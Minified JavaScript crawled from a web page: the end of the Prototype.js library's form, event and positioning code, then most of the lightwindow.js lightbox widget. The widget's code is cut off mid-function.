Element.hasAttribute(h,"value")?h.value:h.text}return{input:b,inputSelector:f,textarea:e,select:a,selectOne:c,selectMany:d,optionValue:g,button:e}})();Abstract.TimedObserver=Class.create(PeriodicalExecuter,{initialize:function($super,a,b,c){$super(c,b);this.element=$(a);this.lastValue=this.getValue()},execute:function(){var a=this.getValue();if(Object.isString(this.lastValue)&&Object.isString(a)?this.lastValue!=a:String(this.lastValue)!=String(a)){this.callback(this.element,a);this.lastValue=a}}});Form.Element.Observer=Class.create(Abstract.TimedObserver,{getValue:function(){return Form.Element.getValue(this.element)}});Form.Observer=Class.create(Abstract.TimedObserver,{getValue:function(){return Form.serialize(this.element)}});Abstract.EventObserver=Class.create({initialize:function(a,b){this.element=$(a);this.callback=b;this.lastValue=this.getValue();if(this.element.tagName.toLowerCase()=="form"){this.registerFormCallbacks()}else{this.registerCallback(this.element)}},onElementEvent:function(){var a=this.getValue();if(this.lastValue!=a){this.callback(this.element,a);this.lastValue=a}},registerFormCallbacks:function(){Form.getElements(this.element).each(this.registerCallback,this)},registerCallback:function(a){if(a.type){switch(a.type.toLowerCase()){case"checkbox":case"radio":Event.observe(a,"click",this.onElementEvent.bind(this));break;default:Event.observe(a,"change",this.onElementEvent.bind(this));break}}}});Form.Element.EventObserver=Class.create(Abstract.EventObserver,{getValue:function(){return Form.Element.getValue(this.element)}});Form.EventObserver=Class.create(Abstract.EventObserver,{getValue:function(){return Form.serialize(this.element)}});(function(){var C={KEY_BACKSPACE:8,KEY_TAB:9,KEY_RETURN:13,KEY_ESC:27,KEY_LEFT:37,KEY_UP:38,KEY_RIGHT:39,KEY_DOWN:40,KEY_DELETE:46,KEY_HOME:36,KEY_END:35,KEY_PAGEUP:33,KEY_PAGEDOWN:34,KEY_INSERT:45,cache:{}};var f=document.documentElement;var D="onmouseenter" in f&&"onmouseleave" in f;var a=function(E){return false};if(window.attachEvent){if(window.addEventListener){a=function(E){return !(E instanceof window.Event)}}else{a=function(E){return true}}}var r;function A(F,E){return F.which?(F.which===E+1):(F.button===E)}var o={0:1,1:4,2:2};function y(F,E){return F.button===o[E]}function B(F,E){switch(E){case 0:return F.which==1&&!F.metaKey;case 1:return F.which==2||(F.which==1&&F.metaKey);case 2:return F.which==3;default:return false}}if(window.attachEvent){if(!window.addEventListener){r=y}else{r=function(F,E){return a(F)?y(F,E):A(F,E)}}}else{if(Prototype.Browser.WebKit){r=B}else{r=A}}function v(E){return r(E,0)}function t(E){return r(E,1)}function n(E){return r(E,2)}function d(G){G=C.extend(G);var F=G.target,E=G.type,H=G.currentTarget;if(H&&H.tagName){if(E==="load"||E==="error"||(E==="click"&&H.tagName.toLowerCase()==="input"&&H.type==="radio")){F=H}}if(F.nodeType==Node.TEXT_NODE){F=F.parentNode}return Element.extend(F)}function p(F,G){var E=C.element(F);if(!G){return E}while(E){if(Object.isElement(E)&&Prototype.Selector.match(E,G)){return Element.extend(E)}E=E.parentNode}}function s(E){return{x:c(E),y:b(E)}}function c(G){var F=document.documentElement,E=document.body||{scrollLeft:0};return G.pageX||(G.clientX+(F.scrollLeft||E.scrollLeft)-(F.clientLeft||0))}function b(G){var F=document.documentElement,E=document.body||{scrollTop:0};return G.pageY||(G.clientY+(F.scrollTop||E.scrollTop)-(F.clientTop||0))}function q(E){C.extend(E);E.preventDefault();E.stopPropagation();E.stopped=true}C.Methods={isLeftClick:v,isMiddleClick:t,isRightClick:n,element:d,findElement:p,pointer:s,pointerX:c,pointerY:b,stop:q};var x=Object.keys(C.Methods).inject({},function(E,F){E[F]=C.Methods[F].methodize();return E});if(window.attachEvent){function i(F){var E;switch(F.type){case"mouseover":case"mouseenter":E=F.fromElement;break;case"mouseout":case"mouseleave":E=F.toElement;break;default:return null}return Element.extend(E)}var u={stopPropagation:function(){this.cancelBubble=true},preventDefault:function(){this.returnValue=false},inspect:function(){return"[object Event]"}};C.extend=function(F,E){if(!F){return false}if(!a(F)){return F}if(F._extendedByPrototype){return F}F._extendedByPrototype=Prototype.emptyFunction;var G=C.pointer(F);Object.extend(F,{target:F.srcElement||E,relatedTarget:i(F),pageX:G.x,pageY:G.y});Object.extend(F,x);Object.extend(F,u);return F}}else{C.extend=Prototype.K}if(window.addEventListener){C.prototype=window.Event.prototype||document.createEvent("HTMLEvents").__proto__;Object.extend(C.prototype,x)}function m(I,H,J){var G=Element.retrieve(I,"prototype_event_registry");if(Object.isUndefined(G)){e.push(I);G=Element.retrieve(I,"prototype_event_registry",$H())}var E=G.get(H);if(Object.isUndefined(E)){E=[];G.set(H,E)}if(E.pluck("handler").include(J)){return false}var F;if(H.include(":")){F=function(K){if(Object.isUndefined(K.eventName)){return false}if(K.eventName!==H){return false}C.extend(K,I);J.call(I,K)}}else{if(!D&&(H==="mouseenter"||H==="mouseleave")){if(H==="mouseenter"||H==="mouseleave"){F=function(L){C.extend(L,I);var K=L.relatedTarget;while(K&&K!==I){try{K=K.parentNode}catch(M){K=I}}if(K===I){return}J.call(I,L)}}}else{F=function(K){C.extend(K,I);J.call(I,K)}}}F.handler=J;E.push(F);return F}function h(){for(var E=0,F=e.length;E<F;E++){C.stopObserving(e[E]);e[E]=null}}var e=[];if(Prototype.Browser.IE){window.attachEvent("onunload",h)}if(Prototype.Browser.WebKit){window.addEventListener("unload",Prototype.emptyFunction,false)}var l=Prototype.K,g={mouseenter:"mouseover",mouseleave:"mouseout"};if(!D){l=function(E){return(g[E]||E)}}function w(H,G,I){H=$(H);var F=m(H,G,I);if(!F){return H}if(G.include(":")){if(H.addEventListener){H.addEventListener("dataavailable",F,false)}else{H.attachEvent("ondataavailable",F);H.attachEvent("onlosecapture",F)}}else{var E=l(G);if(H.addEventListener){H.addEventListener(E,F,false)}else{H.attachEvent("on"+E,F)}}return H}function k(K,H,L){K=$(K);var G=Element.retrieve(K,"prototype_event_registry");if(!G){return K}if(!H){G.each(function(N){var M=N.key;k(K,M)});return K}var I=G.get(H);if(!I){return K}if(!L){I.each(function(M){k(K,H,M.handler)});return K}var J=I.length,F;while(J--){if(I[J].handler===L){F=I[J];break}}if(!F){return K}if(H.include(":")){if(K.removeEventListener){K.removeEventListener("dataavailable",F,false)}else{K.detachEvent("ondataavailable",F);K.detachEvent("onlosecapture",F)}}else{var E=l(H);if(K.removeEventListener){K.removeEventListener(E,F,false)}else{K.detachEvent("on"+E,F)}}G.set(H,I.without(F));return K}function z(H,G,F,E){H=$(H);if(Object.isUndefined(E)){E=true}if(H==document&&document.createEvent&&!H.dispatchEvent){H=document.documentElement}var I;if(document.createEvent){I=document.createEvent("HTMLEvents");I.initEvent("dataavailable",E,true)}else{I=document.createEventObject();I.eventType=E?"ondataavailable":"onlosecapture"}I.eventName=G;I.memo=F||{};if(document.createEvent){H.dispatchEvent(I)}else{H.fireEvent(I.eventType,I)}return C.extend(I)}C.Handler=Class.create({initialize:function(G,F,E,H){this.element=$(G);this.eventName=F;this.selector=E;this.callback=H;this.handler=this.handleEvent.bind(this)},start:function(){C.observe(this.element,this.eventName,this.handler);return this},stop:function(){C.stopObserving(this.element,this.eventName,this.handler);return this},handleEvent:function(F){var E=C.findElement(F,this.selector);if(E){this.callback.call(this.element,F,E)}}});function j(G,F,E,H){G=$(G);if(Object.isFunction(E)&&Object.isUndefined(H)){H=E,E=null}return new C.Handler(G,F,E,H).start()}Object.extend(C,C.Methods);Object.extend(C,{fire:z,observe:w,stopObserving:k,on:j});Element.addMethods({fire:z,observe:w,stopObserving:k,on:j});Object.extend(document,{fire:z.methodize(),observe:w.methodize(),stopObserving:k.methodize(),on:j.methodize(),loaded:false});if(window.Event){Object.extend(window.Event,C)}else{window.Event=C}})();(function(){var d;function a(){if(document.loaded){return}if(d){window.clearTimeout(d)}document.loaded=true;document.fire("dom:loaded")}function c(){if(document.readyState==="complete"){document.stopObserving("readystatechange",c);a()}}function b(){try{document.documentElement.doScroll("left")}catch(f){d=b.defer();return}a()}if(document.addEventListener){document.addEventListener("DOMContentLoaded",a,false)}else{document.observe("readystatechange",c);if(window==top){d=b.defer()}}Event.observe(window,"load",a)})();Element.addMethods();Hash.toQueryString=Object.toQueryString;var Toggle={display:Element.toggle};Element.Methods.childOf=Element.Methods.descendantOf;var Insertion={Before:function(a,b){return Element.insert(a,{before:b})},Top:function(a,b){return Element.insert(a,{top:b})},Bottom:function(a,b){return Element.insert(a,{bottom:b})},After:function(a,b){return Element.insert(a,{after:b})}};var $continue=new Error('"throw $continue" is deprecated, use "return" instead');var Position={includeScrollOffsets:false,prepare:function(){this.deltaX=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;this.deltaY=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},within:function(b,a,c){if(this.includeScrollOffsets){return this.withinIncludingScrolloffsets(b,a,c)}this.xcomp=a;this.ycomp=c;this.offset=Element.cumulativeOffset(b);return(c>=this.offset[1]&&c<this.offset[1]+b.offsetHeight&&a>=this.offset[0]&&a<this.offset[0]+b.offsetWidth)},withinIncludingScrolloffsets:function(b,a,d){var c=Element.cumulativeScrollOffset(b);this.xcomp=a+c[0]-this.deltaX;this.ycomp=d+c[1]-this.deltaY;this.offset=Element.cumulativeOffset(b);return(this.ycomp>=this.offset[1]&&this.ycomp<this.offset[1]+b.offsetHeight&&this.xcomp>=this.offset[0]&&this.xcomp<this.offset[0]+b.offsetWidth)},overlap:function(b,a){if(!b){return 0}if(b=="vertical"){return((this.offset[1]+a.offsetHeight)-this.ycomp)/a.offsetHeight}if(b=="horizontal"){return((this.offset[0]+a.offsetWidth)-this.xcomp)/a.offsetWidth}},cumulativeOffset:Element.Methods.cumulativeOffset,positionedOffset:Element.Methods.positionedOffset,absolutize:function(a){Position.prepare();return Element.absolutize(a)},relativize:function(a){Position.prepare();return Element.relativize(a)},realOffset:Element.Methods.cumulativeScrollOffset,offsetParent:Element.Methods.getOffsetParent,page:Element.Methods.viewportOffset,clone:function(b,c,a){a=a||{};return Element.clonePosition(c,b,a)}};if(!document.getElementsByClassName){document.getElementsByClassName=function(b){function a(c){return c.blank()?null:"[contains(concat(' ', @class, ' '), ' "+c+" ')]"}b.getElementsByClassName=Prototype.BrowserFeatures.XPath?function(c,e){e=e.toString().strip();var d=/\s/.test(e)?$w(e).map(a).join(""):a(e);return d?document._getElementsByXPath(".//*"+d,c):[]}:function(e,f){f=f.toString().strip();var g=[],h=(/\s/.test(f)?$w(f):null);if(!h&&!f){return g}var c=$(e).getElementsByTagName("*");f=" "+f+" ";for(var d=0,k,j;k=c[d];d++){if(k.className&&(j=" "+k.className+" ")&&(j.include(f)||(h&&h.all(function(i){return !i.toString().blank()&&j.include(" "+i+" ")})))){g.push(Element.extend(k))}}return g};return function(d,c){return $(c||document.body).getElementsByClassName(d)}}(Element.Methods)}Element.ClassNames=Class.create();Element.ClassNames.prototype={initialize:function(a){this.element=$(a)},_each:function(a){this.element.className.split(/\s+/).select(function(b){return b.length>0})._each(a)},set:function(a){this.element.className=a},add:function(a){if(this.include(a)){return}this.set($A(this).concat(a).join(" "))},remove:function(a){if(!this.include(a)){return}this.set($A(this).without(a).join(" "))},toString:function(){return $A(this).join(" ")}};Object.extend(Element.ClassNames.prototype,Enumerable);(function(){window.Selector=Class.create({initialize:function(a){this.expression=a.strip()},findElements:function(a){return Prototype.Selector.select(this.expression,a)},match:function(a){return Prototype.Selector.match(a,this.expression)},toString:function(){return this.expression},inspect:function(){return"#<Selector: "+this.expression+">"}});Object.extend(Selector,{matchElements:function(f,g){var a=Prototype.Selector.match,d=[];for(var c=0,e=f.length;c<e;c++){var b=f[c];if(a(b,g)){d.push(Element.extend(b))}}return d},findElement:function(f,g,b){b=b||0;var a=0,d;for(var c=0,e=f.length;c<e;c++){d=f[c];if(Prototype.Selector.match(d,g)&&b===a++){return Element.extend(d)}}},findChildElements:function(b,c){var a=c.toArray().join(", ");return Prototype.Selector.select(a,b||document)}})})();

--- FILE ---
content_type: application/javascript
request_url: https://static.traveltek.net/ssi/lightwindow.js
body_size: 9493
content:
if(typeof Effect=="undefined"){throw ("lightwindow.js requires including script.aculo.us' effects.js library!")}try{document.execCommand("BackgroundImageCache",false,true)}catch(e){}var lightwindow=Class.create();lightwindow.prototype={element:null,contentToFetch:null,windowActive:false,dataEffects:[],dimensions:{cruft:null,container:null,viewport:{height:null,width:null,offsetTop:null,offsetLeft:null}},pagePosition:{x:0,y:0},pageDimensions:{width:null,height:null},preloadImage:[],preloadedImage:[],galleries:[],resizeTo:{height:null,heightPercent:null,width:null,widthPercent:null,fixedTop:null,fixedLeft:null},scrollbarOffset:18,navigationObservers:{previous:null,next:null},containerChange:{height:0,width:0},activeGallery:false,galleryLocation:{current:0,total:0},initialize:function(a){this.options=Object.extend({resizeSpeed:10,contentOffset:{height:20,width:20},dimensions:{image:{height:250,width:250},page:{height:250,width:250},inline:{height:400,width:640},media:{height:250,width:250},external:{height:500,width:800},titleHeight:25},classNames:{standard:"lightwindow",action:"lightwindow_action"},fileTypes:{page:["asp","aspx","cgi","cfm","htm","html","pl","php4","php3","php","php5","phtml","rhtml","shtml","txt","vbs","rb"],media:["aif","aiff","asf","avi","divx","m1v","m2a","m2v","m3u","mid","midi","mov","moov","movie","mp2","mp3","mpa","mpa","mpe","mpeg","mpg","mpg","mpga","pps","qt","rm","ram","swf","viv","vivo","wav"],image:["bmp","gif","jpg","png","tiff"]},mimeTypes:{avi:"video/avi",aif:"audio/aiff",aiff:"audio/aiff",gif:"image/gif",bmp:"image/bmp",jpeg:"image/jpeg",m1v:"video/mpeg",m2a:"audio/mpeg",m2v:"video/mpeg",m3u:"audio/x-mpequrl",mid:"audio/x-midi",midi:"audio/x-midi",mjpg:"video/x-motion-jpeg",moov:"video/quicktime",mov:"video/quicktime",movie:"video/x-sgi-movie",mp2:"audio/mpeg",mp3:"audio/mpeg3",mpa:"audio/mpeg",mpa:"video/mpeg",mpe:"video/mpeg",mpeg:"video/mpeg",mpg:"audio/mpeg",mpg:"video/mpeg",mpga:"audio/mpeg",pdf:"application/pdf",png:"image/png",pps:"application/mspowerpoint",qt:"video/quicktime",ram:"audio/x-pn-realaudio-plugin",rm:"application/vnd.rn-realmedia",swf:"application/x-shockwave-flash",tiff:"image/tiff",viv:"video/vivo",vivo:"video/vivo",wav:"audio/wav",wmv:"application/x-mplayer2"},classids:{mov:"clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",swf:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",wmv:"clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6"},codebases:{mov:"http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0",swf:"http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0",wmv:"http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=6,4,5,715"},viewportPadding:10,EOLASFix:"swf,wmv,fla,flv",overlay:{opacity:0.7,image:"/images/lw-black.png",presetImage:"/images/lw-black-70.png"},skin:{main:'<div id="lightwindow_container" ><div id="lightwindow_title_bar" ><div id="lightwindow_title_bar_inner" ><span id="lightwindow_title_bar_title"></span><a id="lightwindow_title_bar_close_link" >close</a></div></div><div id="lightwindow_stage" ><div id="lightwindow_contents" ></div><div id="lightwindow_navigation" ><a href="#" id="lightwindow_previous" ><span id="lightwindow_previous_title"></span></a><a href="#" id="lightwindow_next" ><span id="lightwindow_next_title"></span></a><iframe name="lightwindow_navigation_shim" id="lightwindow_navigation_shim" src="javascript:false;" frameBorder="0" scrolling="no"></iframe></div><div id="lightwindow_galleries"><div id="lightwindow_galleries_tab_container" ><a href="#" id="lightwindow_galleries_tab" ><span id="lightwindow_galleries_tab_span" class="up" >Galleries</span></a></div><div id="lightwindow_galleries_list" ></div></div></div><div id="lightwindow_data_slide" ><div id="lightwindow_data_slide_inner" ><div id="lightwindow_data_details" ><div id="lightwindow_data_gallery_container" ><span id="lightwindow_data_gallery_current"></span> of <span id="lightwindow_data_gallery_total"></span></div><div id="lightwindow_data_author_container" >by <span id="lightwindow_data_author"></span></div></div><div id="lightwindow_data_caption" ></div></div></div></div>',loading:'<div id="lightwindow_loading" ><img src="/images/lw-ajax-loading.gif" alt="loading" /><span>Loading or <a href="javascript: myLightWindow.deactivate();">Cancel</a></span><iframe name="lightwindow_loading_shim" id="lightwindow_loading_shim" src="javascript:false;" frameBorder="0" scrolling="no"></iframe></div>',iframe:'<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><body>{body_replace}</body></html>',gallery:{top:'<div class="lightwindow_galleries_list"><h1>{gallery_title_replace}</h1><ul>',middle:"<li>{gallery_link_replace}</li>",bottom:"</ul></div>"}},formMethod:"get",hideFlash:false,hideGalleryTab:false,showTitleBar:true,animationHandler:false,navigationHandler:false,transitionHandler:false,finalAnimationHandler:false,formHandler:false,galleryAnimationHandler:false,showGalleryCount:true},a||{});this.duration=((11-this.options.resizeSpeed)*0.15);this._setupLinks();this._getScroll();this._getPageDimensions();this._browserDimensions();this._addLightWindowMarkup(false);this._setupDimensions();this.buildGalleryList()},activate:function(b,a){this._clearWindowContents(true);this._addLoadingWindowMarkup();this._setupWindowElements(a);this._getScroll();this._browserDimensions();this._setupDimensions();this._toggleTroubleElements("hidden",false);this._displayLightWindow("block","hidden");this._setStatus(true);this._monitorKeyboard(true);this._prepareIE(true);this._loadWindow()},deactivate:function(){this.windowActive=false;this.activeGallery=false;if(!this.options.hideGalleryTab){this._handleGalleryAnimation(false)}this.animating=false;this.element=null;this._displayLightWindow("none","visible");this._clearWindowContents(false);var a=Effect.Queues.get("lightwindowAnimation").each(function(b){b.cancel()});this._prepareIE(false);this._setupDimensions();this._toggleTroubleElements("visible",false);this._monitorKeyboard(false)},createWindow:function(b,a){this._processLink($(b))},activateWindow:function(a){this.element=Object.extend({href:null,title:null,author:null,caption:null,rel:null,top:null,left:null,type:null,showImages:null,height:null,width:null,loadingAnimation:null,iframeEmbed:null,form:null},a||{});this.contentToFetch=this.element.href;this.windowType=this.element.type?this.element.type:this._fileType(this.element.href);this._clearWindowContents(true);this._addLoadingWindowMarkup();this._getScroll();this._browserDimensions();this._setupDimensions();this._toggleTroubleElements("hidden",false);this._displayLightWindow("block","hidden");this._setStatus(true);this._monitorKeyboard(true);this._prepareIE(true);this._loadWindow()},submitForm:function(a){if(this.options.formHandler){this.options.formHandler(a)}else{this._defaultFormHandler(a)}},openWindow:function(a){var a=$(a);this.windowActive=true;this._clearWindowContents(true);this._addLoadingWindowMarkup();this._setupWindowElements(a);this._setStatus(true);this._handleTransition()},navigateWindow:function(a){this._handleNavigation(false);if(a=="previous"){this.openWindow(this.navigationObservers.previous)}else{if(a=="next"){this.openWindow(this.navigationObservers.next)}}},buildGalleryList:function(){var a="";var b;for(i in this.galleries){if(typeof this.galleries[i]=="object"){a+=(this.options.skin.gallery.top).replace("{gallery_title_replace}",unescape(i));for(j in this.galleries[i]){if(typeof this.galleries[i][j]=="object"){b='<a href="#" id="lightwindow_gallery_'+i+"_"+j+'" >'+unescape(j)+"</a>";a+=(this.options.skin.gallery.middle).replace("{gallery_link_replace}",b)}}a+=this.options.skin.gallery.bottom}}new Insertion.Top("lightwindow_galleries_list",a);for(i in this.galleries){if(typeof this.galleries[i]=="object"){for(j in this.galleries[i]){if(typeof this.galleries[i][j]=="object"){Event.observe($("lightwindow_gallery_"+i+"_"+j),"click",this.openWindow.bind(this,this.galleries[i][j][0]),false);$("lightwindow_gallery_"+i+"_"+j).onclick=function(c){if(!c){c=window.event}Event.stop(c);return false}}}}}},_setupLinks:function(){var a=$$("."+this.options.classNames.standard);a.each(function(b){this._processLink(b)}.bind(this))},_processLink:function(c){if((this._fileType(c.getAttribute("href"))=="image"||this._fileType(c.getAttribute("href"))=="media")){if(gallery=this._getGalleryInfo(c.rel)){if(!this.galleries[gallery[0]]){this.galleries[gallery[0]]=new Array()}if(!this.galleries[gallery[0]][gallery[1]]){this.galleries[gallery[0]][gallery[1]]=new Array()}this.galleries[gallery[0]][gallery[1]].push(c)}}var b=c.getAttribute("href");if(b.indexOf("?")>-1){b=b.substring(0,b.indexOf("?"))}var a=b.substring(b.indexOf("#")+1);if($(a)){$(a).setStyle({display:"none"})}Event.observe(c,"click",this.activate.bindAsEventListener(this,c),false);c.onclick=function(d){if(!d){d=window.event}Event.stop(d);return false}},_setupActions:function(){var a=$$("#lightwindow_container ."+this.options.classNames.action);a.each(function(b){Event.observe(b,"click",this[b.getAttribute("rel")].bindAsEventListener(this,b),false);b.onclick=function(c){if(!c){c=window.event}Event.stop(c);return false}}.bind(this))},_addLightWindowMarkup:function(b){var c=Element.extend(document.createElement("div"));c.setAttribute("id","lightwindow_overlay");if(Prototype.Browser.Gecko){c.setStyle({backgroundImage:"url("+this.options.overlay.presetImage+")",backgroundRepeat:"repeat",height:this.pageDimensions.height+"px"})}else{c.setStyle({opacity:this.options.overlay.opacity,backgroundImage:"url("+this.options.overlay.image+")",backgroundRepeat:"repeat",height:this.pageDimensions.height+"px"})}var f=document.createElement("div");f.setAttribute("id","lightwindow");f.innerHTML=this.options.skin.main;var a=document.getElementsByTagName("body")[0];a.appendChild(c);a.appendChild(f);if($("lightwindow_title_bar_close_link")){Event.observe("lightwindow_title_bar_close_link","click",this.deactivate.bindAsEventListener(this));var d=this;$("lightwindow_title_bar_close_link").onclick=function(g){if(!g){g=window.event}Event.stop(g);if(d.refreshParentOnClose&&d.parentUrl!==""){window.location.replace(d.parentUrl)}return false}}Event.observe($("lightwindow_previous"),"click",this.navigateWindow.bind(this,"previous"),false);$("lightwindow_previous").onclick=function(g){if(!g){g=window.event}Event.stop(g);return false};Event.observe($("lightwindow_next"),"click",this.navigateWindow.bind(this,"next"),false);$("lightwindow_next").onclick=function(g){if(!g){g=window.event}Event.stop(g);return false};if(!this.options.hideGalleryTab){Event.observe($("lightwindow_galleries_tab"),"click",this._handleGalleryAnimation.bind(this,true),false);$("lightwindow_galleries_tab").onclick=function(g){if(!g){g=window.event}Event.stop(g);return false}}if(Prototype.Browser.IE){Event.observe(document,"mousewheel",this._stopScrolling.bindAsEventListener(this),false)}else{Event.observe(window,"DOMMouseScroll",this._stopScrolling.bindAsEventListener(this),false)}},_addLoadingWindowMarkup:function(){$("lightwindow_contents").innerHTML+=this.options.skin.loading},_setupWindowElements:function(a){this.element=a;this.element.title=null?"":a.getAttribute("title");this.element.author=null?"":a.getAttribute("author");this.element.caption=null?"":a.getAttribute("caption");this.element.rel=null?"":a.getAttribute("rel");this.element.params=null?"":a.getAttribute("params");this.contentToFetch=this.element.href;this.windowType=this._getParameter("lightwindow_type")?this._getParameter("lightwindow_type"):this._fileType(this.contentToFetch);this.refreshParentOnClose=this._getParameter("lightwindow_refresh_parent_on_close");this.parentUrl=this._getParameter("lightwindow_parent_url")||""},_clearWindowContents:function(a){if($("lightwindow_iframe")){Element.remove($("lightwindow_iframe"))}if($("lightwindow_media_primary")){try{$("lightwindow_media_primary").Stop()}catch(b){}Element.remove($("lightwindow_media_primary"))}if($("lightwindow_media_secondary")){try{$("lightwindow_media_secondary").Stop()}catch(b){}Element.remove($("lightwindow_media_secondary"))}this.activeGallery=false;this._handleNavigation(this.activeGallery);if(a){$("lightwindow_contents").innerHTML="";$("lightwindow_contents").setStyle({overflow:"hidden"});if(!this.windowActive){$("lightwindow_data_slide_inner").setStyle({display:"none"});$("lightwindow_title_bar_title").innerHTML=""}$("lightwindow_data_slide").setStyle({height:"auto"})}this.resizeTo.height=null;this.resizeTo.width=null},_setStatus:function(a){this.animating=a;if(a){Element.show("lightwindow_loading")}if(!(/MSIE 6./i.test(navigator.userAgent))){this._fixedWindow(a)}},_fixedWindow:function(a){if(a){if(this.windowActive){this._getScroll();$("lightwindow").setStyle({position:"absolute",top:parseFloat($("lightwindow").getStyle("top"))+this.pagePosition.y+"px",left:parseFloat($("lightwindow").getStyle("left"))+this.pagePosition.x+"px"})}else{$("lightwindow").setStyle({position:"absolute"})}}else{if(this.windowActive){this._getScroll();$("lightwindow").setStyle({position:"fixed",top:parseFloat($("lightwindow").getStyle("top"))-this.pagePosition.y+"px",left:parseFloat($("lightwindow").getStyle("left"))-this.pagePosition.x+"px"})}else{if($("lightwindow_iframe")){this._browserDimensions()}$("lightwindow").setStyle({position:"fixed",top:(parseFloat(this._getParameter("lightwindow_top"))?parseFloat(this._getParameter("lightwindow_top"))+"px":this.dimensions.viewport.height/2+"px"),left:(parseFloat(this._getParameter("lightwindow_left"))?parseFloat(this._getParameter("lightwindow_left"))+"px":this.dimensions.viewport.width/2+"px")})}}},_prepareIE:function(c){if(Prototype.Browser.IE){var b,f,d;if(c){var b="100%"}else{var b="auto"}var a=document.getElementsByTagName("body")[0];var g=document.getElementsByTagName("html")[0];g.style.height=a.style.height=b}},_stopScrolling:function(a){if(this.animating){if(a.preventDefault){a.preventDefault()}a.returnValue=false}},_getScroll:function(){if(typeof(window.pageYOffset)=="number"){this.pagePosition.x=window.pageXOffset;this.pagePosition.y=window.pageYOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){this.pagePosition.x=document.body.scrollLeft;this.pagePosition.y=document.body.scrollTop}else{if(document.documentElement){this.pagePosition.x=document.documentElement.scrollLeft;this.pagePosition.y=document.documentElement.scrollTop}}}},_setScroll:function(a,b){document.documentElement.scrollLeft=a;document.documentElement.scrollTop=b},_toggleTroubleElements:function(a,d){if(d){var c=$("lightwindow_contents").getElementsByTagName("select")}else{var c=document.getElementsByTagName("select")}for(var b=0;b<c.length;b++){if(c[b].getAttribute("params")!=="donthide"){c[b].style.visibility=a}}if(!d){if(this.options.hideFlash){var g=document.getElementsByTagName("object");for(b=0;b!=g.length;b++){g[b].style.visibility=a}var f=document.getElementsByTagName("embed");for(b=0;b!=f.length;b++){f[b].style.visibility=a}}var h=document.getElementsByTagName("iframe");for(b=0;b!=h.length;b++){h[b].style.visibility=a}}},_getPageDimensions:function(){var c,a;if(window.innerHeight&&window.scrollMaxY){c=document.body.scrollWidth;a=window.innerHeight+window.scrollMaxY}else{if(document.body.scrollHeight>document.body.offsetHeight){c=document.body.scrollWidth;a=document.body.scrollHeight}else{c=document.body.offsetWidth;a=document.body.offsetHeight}}var b,d;if(self.innerHeight){b=self.innerWidth;d=self.innerHeight}else{if(document.documentElement&&document.documentElement.clientHeight){b=document.documentElement.clientWidth;d=document.documentElement.clientHeight}else{if(document.body){b=document.body.clientWidth;d=document.body.clientHeight}}}if(a<d){this.pageDimensions.height=d}else{this.pageDimensions.height=a}if(c<b){this.pageDimensions.width=b}else{this.pageDimensions.width=c}},_displayLightWindow:function(b,a){$("lightwindow_overlay").style.display=$("lightwindow").style.display=$("lightwindow_container").style.display=b;$("lightwindow_overlay").style.visibility=$("lightwindow").style.visibility=$("lightwindow_container").style.visibility=a},_setupDimensions:function(){var c,d;switch(this.windowType){case"page":c=this.options.dimensions.page.height;d=this.options.dimensions.page.width;break;case"image":c=this.options.dimensions.image.height;d=this.options.dimensions.image.width;break;case"media":c=this.options.dimensions.media.height;d=this.options.dimensions.media.width;break;case"external":c=this.options.dimensions.external.height;d=this.options.dimensions.external.width;break;case"inline":c=this.options.dimensions.inline.height;d=this.options.dimensions.inline.width;break;default:c=this.options.dimensions.page.height;d=this.options.dimensions.page.width;break}var a=this._getParameter("lightwindow_top")?parseFloat(this._getParameter("lightwindow_top"))+this.pagePosition.y:this.dimensions.viewport.height/2+this.pagePosition.y;var b=this._getParameter("lightwindow_left")?parseFloat(this._getParameter("lightwindow_left"))+this.pagePosition.x:this.dimensions.viewport.width/2+this.pagePosition.x;$("lightwindow").setStyle({top:a+"px",left:b+"px"});$("lightwindow_container").setStyle({height:c+"px",width:d+"px",left:-(d/2)+"px",top:-(c/2)+"px"});$("lightwindow_contents").setStyle({height:c+"px",width:d+"px"})},_fileType:function(a){var f=new RegExp("[^.].("+this.options.fileTypes.image.join("|")+")s*$","i");if(f.test(a)){return"image"}if(a.indexOf("#")>-1&&(document.domain==this._getDomain(a))){return"inline"}if(a.indexOf("?")>-1){a=a.substring(0,a.indexOf("?"))}var b="unknown";var c=new RegExp("[^.].("+this.options.fileTypes.page.join("|")+")s*$","i");var d=new RegExp("[^.].("+this.options.fileTypes.media.join("|")+")s*$","i");if(document.domain!=this._getDomain(a)){b="external"}if(d.test(a)){b="media"}if(b=="external"||b=="media"){return b}if(c.test(a)||a.substr((a.length-1),a.length)=="/"){b="page"}return b},_fileExtension:function(c){if(c.indexOf("?")>-1){c=c.substring(0,c.indexOf("?"))}var b="";for(var a=(c.length-1);a>-1;a--){if(c.charAt(a)=="."){return b}b=c.charAt(a)+b}},_monitorKeyboard:function(a){if(a){document.onkeydown=this._eventKeypress.bind(this)}else{document.onkeydown=""}},_eventKeypress:function(b){if(b==null){var a=event.keyCode}else{var a=b.which}switch(a){case 27:this.deactivate();break;case 13:return;default:break}if(this.animating){return false}switch(String.fromCharCode(a).toLowerCase()){case"p":if(this.navigationObservers.previous){this.navigateWindow("previous")}break;case"n":if(this.navigationObservers.next){this.navigateWindow("next")}break;default:break}},_getGalleryInfo:function(a){if(!a){return false}if(a.indexOf("[")>-1){return new Array(escape(a.substring(0,a.indexOf("["))),escape(a.substring(a.indexOf("[")+1,a.indexOf("]"))))}else{return false}},_getDomain:function(f){var h=f.indexOf("//");var b=h+2;var d=f.substring(b,f.length);var a=d.indexOf("/");var g=d.substring(0,a);if(g.indexOf(":")>-1){var c=g.indexOf(":");g=g.substring(0,c)}return g},_getParameter:function(k,d){if(!this.element){return false}if(k=="lightwindow_top"&&this.element.top){return unescape(this.element.top)}else{if(k=="lightwindow_left"&&this.element.left){return 